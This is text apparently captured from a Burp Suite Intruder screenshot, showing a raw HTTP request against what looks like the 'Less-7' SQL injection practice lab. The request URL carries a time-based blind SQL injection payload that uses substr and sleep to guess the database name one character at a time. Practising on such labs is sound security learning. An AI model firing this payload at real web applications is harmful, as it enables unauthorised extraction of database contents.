 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:53456
1 GET /Less-7/?id=1%27))%20and%20if%20((substr(database(),2,1)='§a§'),sleep(10),1)%23 HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
@用户7575836589